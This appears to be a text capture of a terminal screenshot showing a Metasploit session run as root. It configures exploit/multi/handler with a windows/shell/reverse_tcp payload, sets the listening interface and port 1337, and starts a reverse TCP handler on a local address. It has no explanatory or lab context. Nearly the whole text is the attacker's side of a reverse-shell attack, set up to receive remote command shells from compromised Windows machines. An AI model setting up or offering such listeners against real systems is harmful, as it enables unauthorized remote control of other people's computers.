 ~ : ruby — Konsole
New Tab Split View Left/Right Split View Top/Bottom Load a new tab with layout 2x2 terminals
┌─[root@pandorasbox]─[~]
└──╼ #msfconsole -q
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/shell/reverse_tcp
payload => windows/shell/reverse_tcp
msf6 exploit(multi/handler) > set LHOST br0
LHOST => br0
msf6 exploit(multi/handler) > set LPORT 1337
LPORT => 1337
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.44:1337
~ : bash ~ : ruby ~ : python